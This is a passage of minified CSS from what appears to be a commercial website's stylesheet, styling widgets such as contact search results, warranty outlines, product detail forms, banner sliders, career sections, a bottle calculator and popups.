185px;position:absolute;left:0;top:-.06944em}.widget_repGsaContact .searchResult .rep-contact_mail,.widget_repSearchResults .searchResult .rep-contact_mail{margin:1.22222em 0}.widget_repGsaContact .searchResult .rep-contact_mail a,.widget_repSearchResults .searchResult .rep-contact_mail a{display:block;text-align:center}.widget_repGsaContact .searchResult .rep-name+.rep-position{margin-top:-.55556em}.widget_repGsaContact .searchResult .rep-position{position:relative;display:block;font-size:inherit;font-weight:400;padding:0 0 1.125em;margin:0;line-height:1.25em}.widget_repFilter .widget_repGsaContact{margin:2.5em 0 0}.widget_repFilter .widget_repGsaContact .search-results{margin-bottom:-2.5em}.checkboxToggle{display:block;padding:0;margin:0 0 1.33333em}.checkboxToggle.active .checkboxToggle-content{display:block}.checkboxToggle-header{display:block;padding:0;margin:0 0 1.33333em}.checkboxToggle-content{display:block;padding:0;margin:0 0 1.33333em;display:none}.warrantiesOutline{margin:0 0 1.66667em 0}.warrantiesOutline-title{font-size:1.22222em;font-weight:400;padding:0}.warrantiesOutline-description{margin:0 0 1.22222em}.warrantiesOutline-description ol,.warrantiesOutline-description p,.warrantiesOutline-description ul{margin-top:0}.warrantiesOutline-warranties{margin-left:1.11111em}.warrantiesOutline-warranty{margin:0 0 1.11111em}.editorContent form .warrantiesOutline-warranty .buttons input[type=submit],.warrantiesOutline-warranty .buttons .btn,.warrantiesOutline-warranty .buttons .btn-cart,.warrantiesOutline-warranty .buttons .btn-clear,.warrantiesOutline-warranty .buttons .btn-default,.warrantiesOutline-warranty .buttons .btn-default-sm,.warrantiesOutline-warranty .buttons .btn-ico,.warrantiesOutline-warranty .buttons .btn-main,.warrantiesOutline-warranty .buttons .btn-main-sm,.warrantiesOutline-warranty .buttons .btn-plain,.warrantiesOutline-warranty .buttons .editorContent form input[type=submit],.warrantiesOutline-warranty .buttons .gform_next_button,.warrantiesOutline-warranty .buttons .gform_previous_button,.warrantiesOutline-warranty .buttons .gform_reset_button,.warrantiesOutline-warranty .buttons .gform_submit_button,.warrantiesOutline-warranty .buttons .thumb-button,.warrantiesOutline-warranty .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.warrantiesOutline-warranty .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .warrantiesOutline-warranty .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .warrantiesOutline-warranty .buttons a{margin-right:16px}.warrantiesOutline-warranty .hideShow .hideShow-header{margin:0 0 .27778em}.warrantiesOutline-warranty .hideShow .hideShow-header .warrantiesOutline-warranty-title{margin:0 0 .27778em;text-align:left;line-height:30px}.warrantiesOutline-summary_list:after,.warrantiesOutline-summary_list:before{content:' ';display:table}.warrantiesOutline-summary_list:after{clear:both}.warrantiesOutline-summary_list ul{padding-left:1em;margin:0}.warrantiesOutline-summary-col{width:auto}@media screen and (min-width:768px){.warrantiesOutline-summary-col{float:left;width:14.44444em}.warrantiesOutline-summary-col+.warrantiesOutline-summary-col{width:auto}}.widget_productDetails{margin:2.77778em 0}.widget_productDetails span.text{font-size:.83333em}.widget_productDetails .variations_form{margin:0;position:relative}.widget_productDetails .variations_form button.disabled,.widget_productDetails .variations_form button[disabled]{background-color:#707372;pointer:default}.widget_productDetails .variations_form-alert{position:absolute;right:0;bottom:100%;border:1px solid #c00;margin:0 0 .88889em;width:16.66667em;display:none;z-index:1000}.widget_productDetails .variations_form-alert:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:8px;margin:0;top:100%;left:50%;border-top-color:#fff;margin-left:-8px;left:auto;right:25px}.widget_productDetails .variations_form-alert:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;top:100%;left:50%;border-top-color:#c00;margin-left:-9px;left:auto;right:24px}.widget_productDetails .variations_form-alert .variations_form-alert-inner{font-size:.72222em;line-height:1.3;color:#c00;padding:1.15385em;background:#fff}.widget_productDetails .variations_form-alert .alert-colorName,.widget_productDetails .variations_form-alert .alert-colorNum,.widget_productDetails .variations_form-alert .alert-template{display:none}.widget_productDetails .variations_form-alert .alert-message{margin:0}.widget_productDetails .variations_form-alert .alert-message p{margin:0}.widgetProductSpecs .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_tableInfo .widget-content{background:#eee;padding:1.22222em}.widgetProductSpecs_tableInfo .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_fullWidth .linkItems_thumbnail .linkItem{width:100%}.widget_tileTabsInstructions{margin:0}.tiletabs-instructions{margin:1.33333em 0 0}.tiletabs-instructions:after,.tiletabs-instructions:before{content:' ';display:table}.tiletabs-instructions:after{clear:both}@media screen and (max-width:1200px){.tiletabs-instructions{width:22.88889em;margin-left:auto;margin-right:auto}}@media screen and (max-width:460px){.tiletabs-instructions{width:10.55556em}}.tiletabs-instructions-intro{float:left;width:10.55556em;height:11.27778em;background:#f05b23;color:#fff;text-align:center;margin:0 .88889em .88889em 0}.tiletabs-instructions-intro:before{content:' ';display:inline-block;vertical-align:middle;height:100%;line-height:100%}.tiletabs-instructions-intro .intro-inner{display:inline-block;vertical-align:middle}.tiletabs-instructions-intro .image{display:block;margin:0 0 .66667em}.tiletabs-instructions-intro .image img{display:block;width:6.66667em;margin:0 auto}.tiletabs-instructions-intro .text{display:block;text-align:center;width:6.66667em;margin:0 auto}.tiletabs-instructions-step{float:left;width:10.55556em;height:11.27778em;margin:0 .88889em .88889em 0}.tiletabs-instructions-step .image{display:block;height:9.11111em;position:relative;margin:0 0 5px 0}.tiletabs-instructions-step .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.tiletabs-instructions-step .text{display:block;font-size:1.27778em;font-weight:400;line-height:1.47826em;height:1.47826em;background:#f05b23;color:#fff;text-align:center}.shiftDesign-title{font-size:2.22222em!important}.shiftDesign-desc{margin:2.77778em 0}.shiftDesign-download{text-align:center;margin:2.77778em 0}.shiftCarousel{max-width:52.77778em;margin:0 auto;padding:0 2.77778em}@media screen and (max-width:768px){.shiftCarousel{padding:0}}.shiftCarousel-widget{display:none}.shiftCarousel-widget.active{display:block}.shiftCarousel-designs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 .41667em}.shiftCarousel-design{text-transform:uppercase;font-weight:700;font-size:1.33333em;line-height:1.16667;text-align:center;border-left:4px solid #000;border-right:4px solid #000;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;padding:0 1.11111em;margin:.41667em 0 .41667em -4px;cursor:pointer}.shiftCarousel-design.active{background-color:#999;color:#fff}.shiftCarousel-spotlight{position:relative;height:19.44444em;width:100%;margin-bottom:.44444em}@media screen and (max-width:992px){.shiftCarousel-spotlight{height:35vw;min-height:12.5em}}.shiftCarousel-spotlight-item{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;display:none}.shiftCarousel-spotlight-item .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.shiftCarousel-spotlight-item.active{display:block}.shiftCarousel-carousel .carousel-slide{width:9.5em}@media screen and (max-width:768px){.shiftCarousel-carousel .carousel-slide{width:7.77778em}}.shiftCarousel-carousel-item span.image{position:relative;height:9.5em}@media screen and (max-width:768px){.shiftCarousel-carousel-item span.image{height:7.77778em}}.shiftCarousel-carousel-item-panel{position:absolute;bottom:0;left:0;right:0;height:1.66667em;background-color:rgba(0,0,0,.6);z-index:2;padding:0 .55556em}.shiftCarousel-carousel-item-panel-link{color:#fff;font-size:.55556em;line-height:1.66667em;font-weight:400}@media screen and (max-width:768px){.shiftCarousel .carousel-nav{margin-top:.88889em;text-align:center}.shiftCarousel .carousel-nav-next,.shiftCarousel .carousel-nav-prev{position:static;display:inline-block;text-align:center;width:75px}}.shiftNav{text-align:center}.shiftNav a{font-size:1.66667em;color:#000;padding:0 .83333em}.pageBannerSlider{position:relative}.pageBannerSlider-image{position:relative}.pageBannerSlider-image .slide{padding:0 0 32.10526% 0;position:relative;min-height:13.33333em}.pageBannerSlider-image .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .carousel-pages{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:auto;bottom:0;width:auto;margin-bottom:1.11111em;text-align:center}@media screen and (min-width:1px){.pageBannerSlider-image .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-image .carousel-pages{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-pages{margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-pages{margin-bottom:0}}.pageBannerSlider-image .carousel-page{background:#fff;margin:0 .3em}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-page{width:.7em;height:.7em}}.pageBannerSlider-image .carousel-page-active{background:#000}.pageBannerSlider-image .carousel-nav{position:absolute;left:0;right:0;top:50%;width:auto;height:0;margin:0 1.11111em}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-nav{margin:auto}}.pageBannerSlider-image .carousel-nav-next,.pageBannerSlider-image .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.pageBannerSlider-image .carousel-nav-next span,.pageBannerSlider-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5.61111em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-size:4.16667em;line-height:1.34667em}}.pageBannerSlider-image .carousel-nav-prev{left:0;right:auto;text-align:right}.pageBannerSlider-image .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-prev{display:none}}.pageBannerSlider-image .carousel-nav-next{left:auto;right:0;text-align:left}.pageBannerSlider-image .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-next{display:none}}.pageBannerSlider-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;top:1.11111em;left:0;right:0;width:auto;margin:0 auto}@media screen and (min-width:1px){.pageBannerSlider-content{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-content{margin-left:.83333em;margin-right:.83333em}}.pageBannerSlider-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase;display:inline-block;color:#fff;padding-bottom:.16667em;border-bottom:2px solid #fff}.widget_pageBannerSlider{margin-bottom:0}.ctaBar{position:relative;background:#2760ad;padding:1.55556em .83333em}.ctaBar_invertFg{color:#fff}.ctaBar_invertFg a{color:inherit}.ctaBar_invertFg a:hover{color:inherit}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent .btn-cart,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .ctaBar_invertFg .btn-cart,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #fff;white-space:nowrap}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#fff;color:#2760ad}.ctaBar-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;text-align:center}@media screen and (min-width:1px){.ctaBar-inner{min-width:0}}@media screen and (max-width:1210px){.ctaBar-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.ctaBar-inner{margin-left:.83333em;margin-right:.83333em}}.ctaBar-inner .ctaBar-content{margin:0 2em 1em 0}.ctaBar-content{display:inline-block}.ctaBar-content .editorContent>:first-child{margin-top:0}.ctaBar-content .editorContent>:last-child{margin-bottom:0}.ctaBar-action{display:inline-block;margin:0}.container-full>.widget_ctaBar .ctaBar{padding-left:0;padding-right:0}.ctaCareerDepartments{position:relative}.ctaCareerDepartments-header{text-align:center;display:block;padding:0;margin:0 0 1.77778em}.ctaCareerDepartments-title{text-transform:uppercase;font-size:6.25vw;font-weight:400;line-height:1.04762;display:inline-block;padding:0 0 .11905em;margin:0;display:inline-block;border-bottom:2px solid #000}@media screen and (min-width:640px){.ctaCareerDepartments-title{font-size:2.11111em}}@media screen and (min-width:768px){.ctaCareerDepartments-title{font-size:2.33333em}}@media screen and (min-width:640px){.ctaCareerDepartments-items.elements-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-2 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:50%;padding:8px;margin:0}}@media screen and (min-width:768px){.ctaCareerDepartments-items.elements-3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:33%;padding:8px;margin:0}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item-inner{padding:0 0 65.98985% 0}}.ctaCareerDepartments-item{margin:0 0 1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action{height:2.77778em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a{opacity:1}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-image:after,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-image:after{opacity:1}@media screen and (min-width:640px){.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1.38889em}}.ctaCareerDepartments-item-inner{position:relative;display:block;height:0;padding:0 0 41.93548% 0}.ctaCareerDepartments-item-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image:after{content:" ";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ctaCareerDepartments-item-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-text a{color:inherit}.ctaCareerDepartments-item-text a:hover{color:inherit}.ctaCareerDepartments-item-title{font-size:6.25vw;font-weight:600;line-height:1.11111;text-transform:uppercase;margin:0;-webkit-transition:margin .3s;transition:margin .3s;color:#fff}.ctaCareerDepartments-item-title span{display:inline-block;padding:0;margin:0;display:inline-block;border-bottom:2px solid #fff}@media screen and (min-width:640px){.ctaCareerDepartments-item-title{font-size:3.125vw}}@media screen and (min-width:1280px){.ctaCareerDepartments-item-title{font-size:2em;line-height:1.11111}}.ctaCareerDepartments-item-action{height:2.77778em;height:0;overflow:hidden;margin:0;-webkit-transition:height .3s;transition:height .3s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-action a{border:1px solid #fff;font-size:.88889em;-webkit-transition:opacity .3s;transition:opacity .3s;padding:.5em 1.125em .5625em}.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{min-width:0}}@media screen and (max-width:1210px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{margin-left:.83333em;margin-right:.83333em}}.container-full>.widget_ctaCareerDepartments .ctaCareerLife-description{padding-left:0;padding-right:0}.ctaCareerLife{position:relative;background:#959595;padding:2.22222em 0 1.66667em}.ctaCareerLife_invertFg{color:#fff}.ctaCareerLife_invertFg a{color:inherit}.ctaCareerLife_invertFg a:hover{color:inherit}.ctaCareerLife-header{text-align:center;display:block;padding:0;margin:0 0 1em}.ctaCareerLife-title{display:block;padding:0;margin:0}.ctaCareerLife-title span{text-transform:uppercase;font-size:2.33333em;font-weight:400;line-height:1.04762;display:inline-block;padding:.11905em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-title img{display:block;max-width:11.66667em;margin:0 auto}.ctaCareerLife-description{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:0 .83333em;margin-bottom:1.55556em}@media screen and (min-width:1px){.ctaCareerLife-description{min-width:0}}@media screen and (max-width:1210px){.ctaCareerLife-description{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.ctaCareerLife-description{margin-left:.83333em;margin-right:.83333em}}.ctaCareerLife-description .editorContent{font-size:1.33333em;line-height:1.33333}.ctaCareerLife-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-description .editorContent>:last-child{margin-bottom:0}.ctaCareerLife-features{padding:0 .83333em}@media screen and (min-width:640px){.ctaCareerLife-features{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0}.ctaCareerLife-features .ctaCareerLife-feature{width:50%;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 1.11111em}}@media screen and (min-width:1024px){.ctaCareerLife-features{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ctaCareerLife-features .ctaCareerLife-feature{width:auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 2.77778em}}.ctaCareerLife-feature{width:auto;margin:0 0 1.66667em 0}.ctaCareerLife-feature-inner{padding:0}.ctaCareerLife-feature-header{display:block;margin:0 0 .83333em}.ctaCareerLife-feature-title{display:block;padding:0;margin:0}.ctaCareerLife-feature-title span{text-transform:uppercase;font-size:1.33333em;font-weight:400;line-height:1.25;display:inline-block;padding:.20833em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-feature-title img{display:block;max-height:7.22222em;max-width:100%;margin:0}.ctaCareerLife-feature-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-feature-description .editorContent>:last-child{margin-bottom:0}.container-full>.widget_ctaCareerLife .ctaCareerLife-description{padding-left:0;padding-right:0}.socialFeed-header{display:block;padding:0;margin:0 0 1.77778em;text-align:center}.socialFeed-title{font-size:1.77778em;font-weight:400;display:block;padding:0;margin:0}.bottle-calc__animation,.bottle-calc__input,.bottle-calc__output{opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.show.bottle-calc__animation,.show.bottle-calc__input,.show.bottle-calc__output{opacity:1}.widget_bottle-calc{position:relative;width:100%;min-height:275px}.widget_bottle-calc:before{content:'';padding-bottom:30%;display:block}.widget_bottle-calc>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;left:0;bottom:0;padding:0 15px}.widget_bottle-calc p:last-child{margin-bottom:0}.widget_bottle-calc h1+p{margin-top:-.88889em}.bottle-calc__input{z-index:1}.bottle-calc__input input#square_feet{margin:.44444em 0}.bottle-calc__input input#square_feet::-webkit-inner-spin-button,.bottle-calc__input input#square_feet::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bottle-calc__title{justify-self:flex-start;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__form{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__btn{width:100%}.bottle-calc__btn--reset{-webkit-transition:opacity 1s ease;transition:opacity 1s ease;-webkit-transition-delay:2s;transition-delay:2s;opacity:0;margin-top:.44444em}.show .bottle-calc__btn--reset{opacity:1}.bottle-calc__animation{z-index:0}#bottle-calc__animation-stage{height:150%;max-width:100%;width:100%;position:relative;min-width:700px}@media screen and (min-width:768px){#bottle-calc__animation-stage{height:120%}}#bottle-calc__animation-stage div{bottom:0;right:0}.bottle-calc__output{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);-webkit-transition:-webkit-transform 1.5s ease;transition:-webkit-transform 1.5s ease;transition:transform 1.5s ease;transition:transform 1.5s ease,-webkit-transform 1.5s ease}.bottle-calc__output.show{z-index:2;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bottle-calc__output-value{font-size:1.44444em}#audio-bottle-pop{display:none}html.popupActive{overflow:hidden}html.popupActive body{overflow:hidden}.popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9000}.popup-overlay{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.popup-container,.popup-cover{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.popup-container:before,.popup-cover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.popup-container{overflow:auto}.popup-cover{right:0}.popup-cover>div{position:relative;display:inline-block;vertical-align:middle;width:100%}.popup-inner{font-size:18px;line-height:1.22222em;white-space:normal;display:block;margin:0 auto;padding:1.11111em;text-align:left;position:relative}.popup-button-close{position:absolute;right:10px;top:10px;display:block;background:#fff;padding:4px;border-radius:50%;overflow:hidden;z-index:2;text-decoration:none}.popup-button-close:before{content:' ';display:block;background-position:49.48454% 24.6696%;width:20px;height:20px;background-size:106px 87px}.popup-button-close:hover:before{opacity:.5}button.popup-close{border:0}.popup-content{background:#fff;min-height:11.11111em;position:relative;z-index:1}.popup-loader{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#fff url(../images/mask_loader.gif) 50% 50% no-repeat;background-color:rgba(255,255,255,.6)}.productQuickViewPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productQuickViewPopup_alert .productQuickViewPopup-alert{display:block}.productQuickViewPopup-content span.text{font-size:.83333em}.productQuickViewPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productQuickViewPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productQuickViewPopup-content .product-disclaimerText{margin:.27778em 0}.productQuickViewPopup-alert{display:none}.productQuickViewPopup-alert .productQuickView-alert,.productQuickViewPopup-alert .productQuickView-details{background:0 0;display:block;padding:1em 1.66667em}.productQuickViewPopup-alert .productQuickView-text{padding:0}.productQuickViewPopup-alert .productQuickView-alert{padding:.55556em 1.66667em;margin:0 0 1.66667em}.productQuickViewPopup-alert .productQuickView-alert-inner{color:#c00;font-weight:500;border-left:3px solid #c00;padding:0 0 0 1.88889em}.productQuickViewPopup-alert .alternateStyle-link{text-decoration:underline}.productQuickViewPopup-alert .productQuickView-actions{padding-left:1.66667em;padding-right:1.66667em}.productQuickViewPopup-alert .alert-template{display:none}.productRoomOptionsPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productRoomOptionsPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productRoomOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productDownloadOptionsPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productDownloadOptionsPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productDownloadOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.playbackPopup .popup-inner{max-width:58.11111em;margin:0 auto}.playbackPopup-content{padding:1.11111em}.playbackPopup-video{position:relative;height:0;padding:0 0 56.25% 0}.playbackPopup-video iframe{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;width:100%;height:100%}.imagePopup .popup-container>div{text-align:center}.imagePopup .popup-inner{display:inline-block;max-width:100%}.imagePopup-content{padding:1.11111em}.imagePopup-image img{display:block;margin:0;width:auto;height:auto;max-width:100%}.showroomInfoPopup .popup-inner{max-width:19.22222em;margin:0 auto}.showroomInfoPopup-content .popup-header{padding:1.16667em 1.66667em 0;border:0}.showroomInfoPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0;position:relative;padding:0 0 0 2.5em}.showroomInfoPopup-content .popup-title:before{content:' ';background-position:46.43963% 66.40927%;width:32px;height:32px;background-size:320px 263px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.showroomInfoPopup-content .popup-body{padding:0 1.66667em 1.16667em}.showroomInfoPopup-content .popup-body-mobile,.showroomInfoPopup-content .popup-body-phone{position:relative;padding-left:1.11111em}.showroomInfoPopup-content .popup-body-phone:before{content:' ';background-position:75.38462% 65.90038%;width:15px;height:15px;background-size:159px 131px;position:absolute;left:0;top:.13889em}.showroomInfoPopup-content .popup-body-mobile:before{content:' 